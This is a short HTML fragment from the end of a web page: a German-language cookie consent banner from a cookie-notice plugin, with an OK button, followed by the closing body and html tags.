		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>